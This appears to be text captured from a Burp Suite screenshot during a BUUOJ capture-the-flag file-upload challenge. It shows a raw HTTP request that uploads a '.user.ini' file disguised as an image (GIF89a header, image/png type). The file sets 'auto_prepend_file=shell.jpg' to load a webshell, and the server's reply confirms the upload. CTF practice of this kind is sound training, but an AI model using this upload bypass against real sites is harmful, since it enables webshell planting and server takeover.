 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
目标: http://042179c6-5bd8-4f09-a946-ce61d0a787ea.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 042179c6-5bd8-4f09-a946-ce61d0a787ea.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------147540674828835589862477​33640
Content-Length: 381
Origin: http://042179c6-5bd8-4f09-a946-ce61d0a787ea.node4.buuoj.cn:81
Connection: close
Referer: http://042179c6-5bd8-4f09-a946-ce61d0a787ea.node4.buuoj.cn:81/
Cookie: PHPSESSID=ed3631a55565ea1867ca314b190dae06
Upgrade-Insecure-Requests: 1
-----------------------------14754067482883558986247733640
Content-Disposition: form-data; name="uploaded"; filename=".user.ini"
Content-Type: image/png
GIF89a?
auto_prepend_file=shell.jpg
-----------------------------14754067482883558986247733640
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------14754067482883558986247733640--
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 26 Nov 2022 12:32:05 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/5a6f5dfa76d6cbd232dea068401e0cba/.user.ini succesfully uploaded!
< + > 输入搜索字词 没有比赛
完成
539字节 | 33毫秒